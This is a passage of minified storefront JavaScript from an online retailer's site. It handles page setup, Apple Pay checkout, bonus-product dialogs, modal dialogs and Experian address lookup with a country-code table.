e=p.ns;e&&S[e]&&S[e].init&&S[e].init()};$(document).ready(function(){i.init(),T()})},{"./accessibility":16,"./accordion":17,"./app":22,"./apple-pay-sfcc":23,"./fit-tool":28,"./header":34,"./mega-nav":38,"./minicart":40,"./multicurrency":43,"./newsletter":44,"./outfitting-module":45,"./page":46,"./pages/product":53,"./pages/product/recommendations":60,"./pages/product/validateSelection":63,"./pdpAddons":67,"./quickview":71,"./rating":72,"./siteselection":78,"./sticky-header":79,"./stockalert":80,"./tie-cufflink-matcher":83,"./updatelocalecookie":85,"./utils/select2":91}],22:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./menu-overlay"),s=e("./mobile-nav"),a=e("./minicart"),o=e("./header"),l=(e("./sticky-header"),e("./util")),c=e("lodash"),u=e("./quickview"),d=e("./sessionStorage"),p=e("./siteselection"),f=e("./pages/checkout/confirmation"),h=e("./adobelaunch"),v=e("./lozad"),m=e("./header-dropdowns"),g=e("./video"),w=e("./utils/viewports");if(!window.jQuery){var _=document.createElement("script");_.setAttribute("src","https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"),_.setAttribute("type","text/javascript"),document.getElementsByTagName("head")[0].appendChild(_)}e("./jquery-ext")(),function(e){e.fn.clickToggle=function(t,n){var i=[t,n];return this.data("toggleclicked",0),this.click(function(){var t=e(this).data(),n=t.toggleclicked;e.proxy(i[n],this)(),t.toggleclicked=(n+1)%2}),this},String.format=function(){var e,t=arguments[0],n=arguments.length-1;for(e=0;e<n;e++){var i=new RegExp("\\{"+e+"\\}","gm");t=t.replace(i,arguments[e+1])}return t}}(jQuery);var b=function(){0===document.cookie.length&&$("<div/>").addClass("browser-compatibility-alert").append($("<p/>").addClass("browser-error").html(Resources.COOKIES_DISABLED)).appendTo("#browser-check"),h.isEnabled()&&(h.init(),h.trackCartRemove(utag_data)),function(){$("html").addClass("js"),SitePreferences.LISTING_INFINITE_SCROLL&&$("html").addClass("infinite-scroll"),l.limitCharacters();var e=w(window.innerWidth).isViewport.touchOrMediumViewport;e?(s.init(),p.init()):e||r.init();var t=window.innerWidth;$(window).resize(c.debounce(function(){var e=window.innerWidth,n=w(e).isViewport.touchOrMediumViewport;t!=e&&(n?($(".js-minicart, .js-header-welcome *").unbind("mouseenter mouseleave"),r.reset(),$(".js-user-panel").parent().children().off("mouseenter mouseleave")):n||($(".js-maincat:not(.js-maincat-locale-switcher), .shippingSwitcherLink").unbind("click"),a.init(),$(".js-header-welcome")[0]&&!w(e).isViewport.touchOrMediumViewport&&m.init($(".js-user-panel").parent()),o.hideSearch(),s.reset(),r.init(),m.hideXbrSelector(),$(".js-country_currency_switcher").hide(),$(".js-maincat, .shippingSwitcherLink").removeClass("navigation__li-link--active"),$(".navigation__li-subcats--active, .js-country_currency_switcher").hide(),$(".js-navigation__level").removeClass("navigation__li-subcats--active")),p.shippingSwitcherLinkInit(),o.logoSwitcher(),g.init())},100))}(),function(){var e=["8","13","46","45","36","35","38","37","40","39"];v().observe(),$("body").on("lozad",function(){v().observe()}),$("body").on("keydown","textarea[data-character-limit], input[data-character-limit]",function(t){$(this).val($(this).val().replace(/^\s/gm,""));var n=$(this).val(),i=$(this).data("character-limit");n.length>=i&&e.indexOf(t.which.toString())<0&&t.preventDefault()}).on("change keyup mouseup","textarea[data-character-limit], input[data-character-limit]",function(){$(this).val($(this).val().replace(/^\s/gm,""));var e=$(this).val(),t=$(this).data("character-limit"),n=e.length,i=t-n;i<0&&($(this).val(e.slice(0,i)),n=t,i=0),$(this).nextAll("div.form__row--char-count").find(".char-remain-count").html(i),$(this).nextAll("div.form__row--char-count").find(".char-used-count").html(n)}),$(".print-page").on("click",function(){return window.print(),!1}),$(".ct-btt").click(function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},2e3)}),$(".secondary-navigation .toggle").click(function(){$(this).toggleClass("expanded").next("ul").toggle()}),$(".toggle").next(".toggle-content").hide(),$(".toggle").click(function(){$(this).toggleClass("expanded").next(".toggle-content").toggle()}),$(".privacy-policy").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{height:600}})}),$("a.order-item-details.quickviewbutton").on("click",function(e){e.preventDefault(),u.show({url:e.target.href,source:"quickview"})}),$(".navigation__li-link, .header__logo a").on("click",function(){d.removeItem("last_product_listing_position")}),$(".js-webchat-link").on("click",function(e){e.preventDefault(),h.isEnabled()&&h.fireEvent("live_chat"),i.open({url:$(".js-webchat-link").attr("href"),options:{title:$(".js-webchat-title").val(),width:"980",dialogClass:"contactus"}})}),$(".js-show-vouchers").on("click",function(){var e=$(".js-row-vouchers");$(this).fadeOut("fast",function(){e.fadeIn("slow")})});var t=new MutationObserver(function(e){if($("#PageRecs_Adbe").length){var n=$("#PageRecs_Adbe").find(".js-thumb-now-price").map(function(){return $(this).attr("data-product-id")}).get(),i=Urls.getUpdatedProductPrices;$.ajax({cache:!1,dataType:"json",url:i,traditional:!0,data:{productids:n},success:function(e){var t=e;$.each(t,function(e,t){$('span[data-product-id="'+t.productid+'"]').html(t.nowprice)})}}),t.disconnect()}});$(".homepage")[0]&&t.observe($(".homepage")[0],{childList:!0,subtree:!0}),$(".slick-slider").each(function(){var e=$(this),t=e.find(".slick-slide:not(.slick-cloned)").length;e.find(".slick-slide").each(function(){var e="Slide number "+(($(this).data("slick-index")+1)%t||t)+" of "+t;$(this).find("a, button").first().attr("title",e),$(this).find("p").attr("aria-hidden",!1)})})}(),g.init();d.setItem("previously_visited_page",d.getItem("current_page"));d.setItem("current_page",window.location.href),$(".js-confirmation").length>0&&f.init()};window.sgDialog=e("./dialog"),t.exports={init:function(){$(document).ready(function(){b()})}}},{"./adobelaunch":19,"./dialog":26,"./header":34,"./header-dropdowns":33,"./jquery-ext":35,"./lozad":37,"./menu-overlay":39,"./minicart":40,"./mobile-nav":41,"./pages/checkout/confirmation":47,"./quickview":71,"./sessionStorage":77,"./siteselection":78,"./sticky-header":79,"./util":86,"./utils/viewports":93,"./video":95,lodash:5}],23:[function(e,t,n){"use strict";function i(){window.dw&&window.dw.applepay&&window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&"function"==typeof fetch&&function(e,t,n){var i=3,r="dw-apple-pay-processed",s="sku",a="; dwapupreq=",o={Failure:n.STATUS_FAILURE,InvalidBillingPostalAddress:n.STATUS_INVALID_BILLING_POSTAL_ADDRESS,InvalidShippingPostalAddress:n.STATUS_INVALID_SHIPPING_POSTAL_ADDRESS,InvalidShippingContact:n.STATUS_INVALID_SHIPPING_CONTACT,PINRequired:n.STATUS_PIN_REQUIRED,PINIncorrect:n.STATUS_PIN_INCORRECT,PINLockout:n.STATUS_PIN_LOCKOUT};if("https:"===t.protocol&&n.supportsVersion(i)){var l,c,u,d,p,f=e.action,h=e.inject;R(),l=I(),setInterval(function(){var e=I();e&&e!==l&&(l=e,R())},200)}function v(e){return e.json().then(function(t){if(e.status>=200&&e.status<300)return t;var n=new Error(t?t.status:"Request error");throw n.response=t,n})}function m(e,t){var n=t;if("object"==typeof t)n=JSON.stringify(t);else if("string"!=typeof t)throw new Error("Data must be an object or a JSON string.");return fetch(e,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json",Accept:"application/json"},body:n}).then(v)}function g(e){return fetch(e,{credentials:"include",headers:{Accept:"application/json"}}).then(v)}function w(e){var t={};for(var n in e)Event.prototype.hasOwnProperty(n)||(t[n]=e[n]);return t}function _(){c&&(t.href=c)}function b(e){var t;e&&(void 0!==e.redirect&&(c=e.redirect),(t=e.event)&&t.name&&document.body.dispatchEvent(new CustomEvent(t.name,{bubbles:!0,detail:t.detail})))}function y(e){E(null),m(f.cancel,{}).then(function(e){b(e)},function(e){b(e.response),_()}).catch(function(e){console.error(e)})}function j(e){m(f.onpaymentauthorized,w(e)).then(function(e){var t,i;p.completePayment(n.STATUS_SUCCESS),b(e),E(null),t=e.redirect,(i=document.createElement("form")).action=t,i.method="post",document.body.appendChild(i),i.submit()},function(e){b(e.response),"InvalidBillingPostalAddress"===e.response.status||"InvalidShippingPostalAddress"===e.response.status||"InvalidShippingContact"===e.response.status?g(Urls.expressOrderValidator).then(function(e){var t=[];e.shippingContactErrors.length>0&&e.shippingContactErrors.forEach(function(e){var n;"emailAddress"===e?n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_EMAIL):"phoneNumber"===e&&(n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_PHONE)),t.push(n)});var i=["name","addressLines","locality","administrativeArea","postalCode","stateCode","countryCode"];if(e.shippingAddressErrors.length>0){var r=k(e.shippingAddressErrors);if(r)e.shippingAddressErrors.forEach(function(e,n){if(i.includes(e)){var s=new ApplePayError("shippingContactInvalid",e,r);t.push(s)}});else{var s=new ApplePayError("addressUnserviceable");t.push(s)}}if(e.billingAddressErrors.length>0){var a=k(e.billingAddressErrors);if(a)e.billingAddressErrors.forEach(function(e){if(i.includes(e)){var n=new ApplePayError("billingContactInvalid",e,a);t.push(n)}});else{var o=new ApplePayError("billingContactInvalid");t.push(o)}}p.completePayment({status:n.STATUS_FAILURE,errors:t})},function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}).catch(function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}):_()}).catch(function(e){console.error(e)})}function k(e){var t={name:Resources.EXPRESS_INVALID_NAME,addressLines:Resources.EXPRESS_INVALID_ADDRESSLINES,locality:Resources.EXPRESS_INVALID_LOCALITY,administrativeArea:Resources.EXPRESS_INVALID_STATE,postalCode:Resources.EXPRESS_INVALID_POSTCODE,countryCode:Resources.EXPRESS_INVALID_COUNTRY},n=[];if(e.forEach(function(e,i){t[e]&&n.push(t[e])}),n.length>0){var i=Resources.EXPRESS_INVALID_ADDRESS+" ";return i+=n.join(", ").replace(/,(?!.*,)/gim," "+Resources.AND)}return null}function C(e){m(f.onpaymentmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completePaymentMethodSelection(e.total,e.lineItems),b(e)},function(e){p.completePaymentMethodSelection(d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function x(e){m(f.onshippingcontactselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingContactSelection(n.STATUS_SUCCESS,e.shippingMethods,e.total,e.lineItems),b(e)},function(e){var t=new ApplePayError("shippingContactInvalid","countryCode",Resources.EXPRESS_INVALID_SHIP_COUNTRY);p.completeShippingContactSelection({newShippingMethods:[],newTotal:d.total,newLineItems:d.lineItems,errors:[t]}),b(e.response)}).catch(function(e){console.error(e)})}function S(e){m(f.onshippingmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingMethodSelection(n.STATUS_SUCCESS,e.total,e.lineItems),b(e)},function(e){var t;p.completeShippingMethodSelection((t=e.message)&&o[t]?o[t]:n.STATUS_FAILURE,d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function T(e){m(f.onvalidatemerchant,Object.assign(w(e),{hostname:window.location.hostname})).then(function(e){p.completeMerchantValidation(e.session)},function(e){p.abort()}).catch(function(e){console.error(e)})}function E(e){p&&(p.oncancel=null,p.onpaymentauthorized=null,p.onpaymentmethodselected=null,p.onshippingcontactselected=null,p.onshippingmethodselected=null,p.onvalidatemerchant=null),(p=e)&&(p.oncancel=y,p.onpaymentauthorized=j,p.onpaymentmethodselected=C,p.onshippingcontactselected=x,p.onshippingmethodselected=S,p.onvalidatemerchant=T)}function A(e,t){var r=document.createElement("apple-pay-button");r.type="pay",r.setAttribute("type","plain");var a,o="";if(t.css&&(o+=t.css),t.copy&&(e.getAttribute(s)&&r.setAttribute(s,e.getAttribute(s)),e.className&&(o+=" "+e.className),e.id)){var l=e.id;e.id="",r.id=l}if((o&&(r.className=o),t.style)&&("this"===t.style.ref?a=e:t.style.ref&&(a=document.querySelector(t.style.ref)),a&&t.style.attr&&"getComputedStyle"in window)){for(var c=window.getComputedStyle(a),h="",v=0;v<t.style.attr.length;v++)h+=t.style.attr[v]+":"+c.getPropertyValue(t.style.attr[v])+";";r.style=h}return r.onclick=function(){var e;if(!($(".js-checkout-billing").length>0)||$(".js-checkout-billing").valid())return $(".js-checkout-billing").submit(),e=r.getAttribute(s),m(f.prepareBasket,{sku:e}).then(function(e){b(e)},function(e){try{p.abort()}catch(e){console.error(e)}b(e.response),_()}).catch(function(e){console.error(e)}),0===parseFloat(u.total.amount)&&(u.total.amount="0.01"),E(new n(i,u)),p.begin(),$.ajax({url:$(".js-apple-pay-session-helper").attr("href"),success:function(){d=Object.assign({},u)},failure:function(){}}),!1},r}function q(e,t){if(!function(e,t){return(" "+e.className+" ").replace(/[\t\r\n\f]/g," ").indexOf(" "+t+" ")>-1}(e,r)&&function(e,t){return e.hasAttribute(s)?!!u:u&&u.total&&u.total.amount&&parseFloat(u.total.amount)>0}(e)){var n=A(e,t);switch(t.action){case"after":e.parentNode.appendChild(n,e.nextSibling);break;case"before":e.parentNode.insertBefore(n,e);break;case"replace":e.parentNode.insertBefore(n,e),e.parentNode.removeChild(e);break;case"append":e.appendChild(n)}e.className+=" "+r}}function L(){if(u){for(var e,t,n=0;n<h.directives.length;n++)if(e=h.directives[n],(t=document.querySelectorAll(e.query))&&t.length>0)for(var i=0;i<t.length;i++)q(t[i],e);h.directives.length&&setTimeout(L,1e3)}}function R(){g(f.getRequest).then(function(e){u=Object.assign({},e.request),L(),b(e)}).catch(function(e){console.error(e),b(e.response)})}function I(){var e="; "+(document.cookie||"")+"; ",t=e.indexOf(a);return t<0?"":(t+=a.length,e.substring(t,e.indexOf("; ",t)))}}(window.dw.applepay,window.location,window.ApplePaySession)}new MutationObserver(function(e){$(e).each(function(e,t){$(t.addedNodes).each(function(e,t){1===t.nodeType&&"SCRIPT"===t.tagName&&t.src.indexOf("applepay.js")>=0&&t.remove()})})}).observe(document.documentElement,{childList:!0,subtree:!0}),n.init=function(){!0===window.applePaySDKLoaded?i():window.addEventListener("applePaySDKLoaded",function(){i()})}},{}],24:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./page"),s=e("./scrollbar"),a=e("./util"),o=[],l=1,c="";var u=function(e){var t="";for(var n in e.attributes){var i=e.attributes[n];t+='<li data-attribute-id="'+n+'">\n',t+='<span class="display-name">'+i.displayName+"</span>: ",t+='<span class="display-value">'+i.displayValue+"</span>\n",t+="</li>"}return t+='<li class="item-qty">\n',t+='<span class="display-name">Qty</span>: ',t+='<span class="display-value">'+e.qty+"</span>",['<li class="selected-bonus-item" data-uuid="'+e.uuid+'" data-pid="'+e.pid+'">','<i class="remove-link fa fa-remove" title="Remove this product" href="#"></i>','<div class="item-name">'+e.name+"</div>",'<ul class="item-attributes">',t,"<ul>","<li>"].join("\n")},d=function(){$(".bonus-product-item .swatches li").not(".selected").not(".variation-group-value").hide(),$(".bonus-product-item .swatches .selected").on("click",function(){return!1})};function p(){var e=$("#bonus-product-list");if(0===o.length)e.find("li.selected-bonus-item").remove();else{var t,n,i=e.find("ul.selected-bonus-items").first();for(t=0,n=o.length;t<n;t++){var r=o[t],s=u(r);$(s).appendTo(i)}}var a=l-o.length;e.find(".bonus-items-available").text(a)}function f(){var e=$("#bonus-product-dialog"),t=$("#bonus-product-list"),n=t.data("line-item-detail");l=n.maxItems,c=n.uuid,t.find(".selected-bonus-item").each(function(){var e=$(this),t={uuid:e.data("uuid"),pid:e.data("pid"),qty:e.find(".item-qty").text(),name:e.find(".item-name").html(),attributes:{}};e.find("ul.item-attributes li").each(function(){var e=$(this);t.attributes[e.data("attributeId")]={displayName:e.children(".display-name").html(),displayValue:e.children(".display-value").html()}}),o.push(t)}),t.on("click",".bonus-product-item .swatchanchor",function(e){e.preventDefault();var t=$(this).data("link"),n=$(this);t=a.appendParamsToUrl(t,{source:"bonus",format:"ajax"}),$.ajax({url:t,success:function(e){n.closest(".bonus-product-item").empty().html(e),d()}})}).on("change",".input-text",function(){t.find(".select-bonus-item").removeAttr("disabled"),$(this).closest(".bonus-product-form").find(".quantity-error").text("")}).on("click",".select-bonus-item",function(t){t.preventDefault();var n=a.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=$(this).closest(".bonus-product-form"),r=$(this).closest(".js-product-detail"),s=i.find('input[name="productUUID"]').val(),o=i.find('input[name="Quantity"]').val(),l=isNaN(o)?1:+o,u={},d={};d.product={uuid:s,pid:i.find('input[name="pid"]').val(),qty:l,name:r.find(".product-name").text(),attributes:r.find(".product-variations").data("attributes"),options:[]},u.bonusproducts=[],u.bonusproducts.push(d),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(u)}).done(function(){setTimeout(function(){location.reload()},500)}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")}),p()}).on("click",".remove-link",function(e){e.preventDefault();var t=$(this).closest(".selected-bonus-item");if(t.data("uuid")){var n,i=t.data("uuid"),r=o.length;for(n=0;n<r;n++)if(o[n].uuid===i){o.splice(n,1);break}p()}}).on("click",".add-to-cart-bonus",function(t){t.preventDefault();var n=a.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=function(){var e,t,n={bonusproducts:[]};for(e=0,t=o.length;e<t;e++){var i,r,s={pid:o[e].pid,qty:o[e].qty,options:{}},a=o[e];if(a.options)for(i=0,r=a.options.length;i<r;i++){var l=a.options[i];s.options={optionName:l.name,optionValue:l.value}}n.bonusproducts.push({product:s})}return n}();i.bonusproducts[0].product.qty>l&&(i.bonusproducts[0].product.qty=l),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(i)}).done(function(){r.refresh()}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")})})}var h={show:function(e,t){var n=$("#bonus-product-dialog");i.open({target:n,url:e,options:{width:460,dialogClass:t||"bonus-products",title:Resources.BONUS_PRODUCTS},callback:function(){f(),d(),s.init(".js-scrolled-bonus-items")}})},loadBonusOption:function(){var e=this,t=$(".bonus-discount-container").clone();0!==t.length&&($(".bonus-discount-container").remove(),i.open({html:t.html(),options:{width:660,dialogClass:"bonus-products",title:Resources.BONUS_PRODUCTS,buttons:[{text:t.find(".js-select-button").data("selectbuttontext"),class:"bonus-options__active",click:function(){var t=$(".bonus-product-promo").data("lineitemid"),n=a.appendParamsToUrl(Urls.getBonusProducts,{bonusDiscountLineItemUUID:t,source:"bonus"});$(this).dialog("close"),e.show(n)}},{text:Resources.NO_THANKS,class:"bonus-options__passive",click:function(){$(this).dialog("close")}}]}}))}};t.exports=h},{"./dialog":26,"./page":46,"./scrollbar":73,"./util":86}],25:[function(e,t,n){"use strict";t.exports={DEFAULT_STATE:"DEFAULT_STATE",QUALIFIERS_MET_STATE:"QUALIFIERS_MET_STATE",APPLIED_STATE:"APPLIED_STATE"}},{}],26:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./util"),s=e("lodash");document.querySelector("body");function a(e){$(e.target).hasClass("ui-widget-overlay")&&e.preventDefault()}var o=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){o=!0}}))}catch(e){}var l=!1;o&&(l={passive:!1});var c={create:function(e){var t,n;0===(t=s.isString(e.target)?"#"===e.target.charAt(0)?$(e.target):$("#"+e.target):e.target instanceof jQuery?e.target:$("#dialog-container")).length&&t.selector&&"#"===t.selector.charAt(0)&&(n=t.selector.substr(1),t=$("<div>").attr("id",n).addClass("dialog-content").appendTo("body")),this.$container=t,this.$container.dialog($.extend(!0,{},this.settings,e.options||{}))},open:function(e){this.close(),this.create(e),this.replace(e),$("html").addClass("overflow-hidden popup-overflow-fix"),window.addEventListener("touchmove",a,l)},openWithContent:function(e){this.$container&&(this.$container.empty().html(e),this.$container.dialog("isOpen")||this.$container.dialog("open"),this.$container.dialog("option","position",{my:"center top+3%",at:"center top",of:window}))},replace:function(e){if(this.$container){var t="function"==typeof e.callback?e.callback:function(){};e.url?(e.url=r.appendParamToURL(e.url,"format","ajax"),i.load({url:e.url,data:e.data,callback:function(e){this.openWithContent(e),t()}.bind(this)})):e.html&&(this.openWithContent(e.html),t())}},close:function(){this.$container&&this.$container.dialog("close")},reopen:function(){this.$container&&this.$container.dialog("open")},submit:function(e){var t=this.$container.find("form:first");$("<input/>").attr({name:e,type:"hidden"}).appendTo(t);var n=t.serialize(),i=t.attr("action");-1===n.indexOf("ajax")&&(n+="&format=ajax"),$.ajax({type:"POST",url:i,data:n,dataType:"html",success:function(e){this.$container.html(e)}.bind(this),failure:function(){window.alert(Resources.SERVER_ERROR)}})},exists:function(){return this.$container&&this.$container.length>0},isActive:function(){return this.exists()&&this.$container.children.length>0},settings:{autoOpen:!1,height:"auto",modal:!0,draggable:!1,clickOutside:!0,resizable:!1,title:"",width:"auto",close:function(){$(this).dialog("close")}}};$.widget("ui.dialog",$.ui.dialog,{options:{clickOutside:!1,clickOutsideTrigger:""},open:function(){var e=$(this.options.clickOutsideTrigger),t=this;this.options.clickOutside&&setTimeout(function(){$(document).on("click.ui.dialogClickOutside"+t.eventNamespace,function(n){0===$(n.target).closest($(e)).length&&0===$(n.target).closest($(t.uiDialog)).length&&t.close()})},0),this._super()},close:function(){$(document).off("click.ui.dialogClickOutside"+this.eventNamespace),$("html").removeClass("overflow-hidden popup-overflow-fix"),window.removeEventListener("touchmove",a,l),$(".ui-widget-overlay").fadeOut(300),this._super()}}),t.exports=c},{"./ajax":20,"./util":86,lodash:5}],27:[function(e,t,n){"use strict";e("../validator"),e("../address-lookup");var i=e("../utils/select2"),r=e("../utils/viewports"),s={options:{token:"4dbda911-fdc6-428a-a851-07d87d61a23c",maxSize:SitePreferences.GLOBAL_INTUITIVE_MAX_RESULTS,resultLength:35,timeOut:SitePreferences.GLOBAL_INTUITIVE_TIMEOUT,language:"en",searchAgain:{visible:!0,text:Resources.QAS_SEARCH_AGAIN},noMatchingAddressText:Resources.QAS_NO_MATCHING_ADDRESS,useAddressEnteredText:Resources.QAS_ENTER_MANUALLY,useSpinner:!0,elements:{}},translations:{en:{gbr:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"Town/City",province:"County",postalCode:"Post code",country:"Country"},usa:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"City",province:"State",postalCode:"Zip code",country:"Country"}}},ISO:{codes:{af:"afg",ax:"ala",al:"alb",dz:"dza",as:"asm",ad:"and",ao:"ago",ai:"aia",aq:"ata",ag:"atg",ar:"arg",am:"arm",aw:"abw",au:"aus",at:"aut",az:"aze",bs:"bhs",bh:"bhr",bd:"bgd",bb:"brb",by:"blr",be:"bel",bz:"blz",bj:"ben",bm:"bmu",bt:"btn",bo:"bol",bq:"bes",ba:"bih",bw:"bwa",bv:"bvt",br:"bra",io:"iot",bn:"brn",bg:"bgr",bf:"bfa",bi:"bdi",kh:"khm",cm:"cmr",ca:"can",cv:"cpv",ky:"cym",cf:"caf",td:"tcd",cl:"chl",cn:"chn",cx:"cxr",cc:"cck",co:"col",km:"com",cg:"cog",cd:"cod",ck:"cok",cr:"cri",ci:"civ",hr:"hrv",cu:"cub",cw:"cuw",cy:"cyp",cz:"cze",dk:"dnk",dj:"dji",dm:"dma",do:"dom",ec:"ecu",eg:"egy",sv:"slv",gq:"gnq",er:"eri",ee:"est",et:"eth",fk:"flk",fo:"fro",fj:"fji",fi:"fin",fr:"fra",gf:"guf",pf:"pyf",tf:"atf",ga:"gab",gm:"gmb",ge:"geo",de:"deu",gh:"gha",gi:"gib",gr:"grc",gl:"grl",gd:"grd",gp:"glp",gu:"gum",gt:"gtm",gg:"ggy",gn:"gin",gw:"gnb",gy:"guy",ht:"hti",hm:"hmd",va:"vat",hn:"hnd",hk:"hkg",hu:"hun",is:"isl",in:"ind",id:"idn",ir:"irn",iq:"irq",ie:"irl",im:"imn",il:"isr",it:"ita",jm:"jam",jp:"jpn",je:"jey",jo:"jor",kz:"kaz",ke:"ken",ki:"kir",kp:"prk",kr:"kor",kw:"kwt",kg:"kgz",la:"lao",lv:"lva",lb:"lbn",ls:"lso",lr:"lbr",ly:"lby",li:"lie",lt:"ltu",lu:"lux",mo:"mac",mk:"mkd",mg:"mdg",mw:"mwi",my:"mys",mv:"mdv",ml:"mli",mt:"mlt",mh:"mhl",mq:"mtq",mr:"mrt",mu:"mus",yt:"myt",mx:"mex",fm:"fsm",md:"mda",mc:"mco",mn:"mng",me:"mne",ms:"msr",ma:"mar",mz:"moz",mm:"mmr",na:"nam",nr:"nru",np:"npl",nl:"nld",nc:"ncl",nz:"nzl",ni:"nic",ne:"ner",ng:"nga",nu:"niu",nf:"nfk",mp:"mnp",no:"nor",om:"omn",pk:"pak",pw:"plw",ps:"pse",pa:"pan",pg:"png",py:"pry",pe:"per",ph:"phl",pn:"pcn",pl:"pol",pt:"prt",pr:"pri",qa:"qat",re:"reu",ro:"rou",ru:"rus",rw:"rwa",bl:"blm",sh:"shn",kn:"kna",lc:"lca",mf:"maf",pm:"spm",vc:"vct",ws:"wsm",sm:"smr",st:"stp",sa:"sau",sn:"sen",rs:"srb",sc:"syc",sl:"sle",sg:"sgp",sx:"sxm",sk:"svk",si:"svn",sb:"slb",so:"som",za:"zaf",gs:"sgs",ss:"ssd",es:"esp",lk:"lka",sd:"sdn",sr:"sur",sj:"sjm",sz:"swz",se:"swe",ch:"che",sy:"syr",tw:"twn",tj:"tjk",tz:"tza",th:"tha",tl:"tls",tg:"tgo",tk:"tkl",to:"ton",tt:"tto",tn:"tun",tr:"tur",tm:"tkm",tc:"tca",tv:"tuv",ug:"uga",ua:"ukr",ae:"are",gb:"gbr",us:"usa",um:"umi",uy:"ury",uz:"uzb",vu:"vut",ve:"ven",vn:"vnm",vg:"vgb",vi:"vir",wf:"wlf",eh:"esh",ye:"yem",zm:"zmb",zw:"zwe"}},init:function(e,t,n){switch(s.options.language=t,t){case"us":case"ca":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("select[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"au":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"gb":case"de":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_county']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;default:s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_locality']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")}}$(".js-address-confirm").addClass("hide"),s.options.placeholderText=Resources.QAS_START_TYPING,document.querySelector("input[name='countryCode']")&&(document.querySelector("input[name='countryCode']").value=s.ISO.codes[t]);var a=new ContactDataServices.address(s.options);document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']").value&&s.hideSearchField(),$(s.options.elements.input).on("keydown",function(e){var t=$(s.options.elements.input).val();if(32===e.keyCode&&""===t)return!1}),a.events.on("post-picklist-create",function(){$("#dwfrm_singleshipping_shippingAddress").length>0&&$(".js-nextday-shipping-button").length>0&&$(".use-address-entered").on("click",function(e){e.preventDefault(),document.querySelector(".js-nextday-shipping-button").classList.remove("hidden")})}),a.events.on("post-reset",function(){i.update(),s.showSearchField(),document.querySelector(".js-nextday-shipping-button").classList.add("hidden")}),$(document).on("click",".search-again-link",function(e){e.preventDefault(),$(".js-experian-query").focus()}),$(".js-experian-query").on("click",function(e){e.preventDefault(),r().isViewport.smallViewport&&$("html, body").animate({scrollTop:$(".js-address-input-container").offset().top},1e3)}),$(".js-enter-address-manually").on("click",function(e){e.preventDefault(),$(".js-experian-query").addClass("required"),s.hideSearchField()}),$(".js-experian-query").on("focusout",function(e){e.preventDefault(),$(".js-enter-address-manually").is(":hover")&&$(".js-experian-query").removeClass("required")}),a.events.on("post-formatting-search",function(){s.hideSearchField(),i.update();var 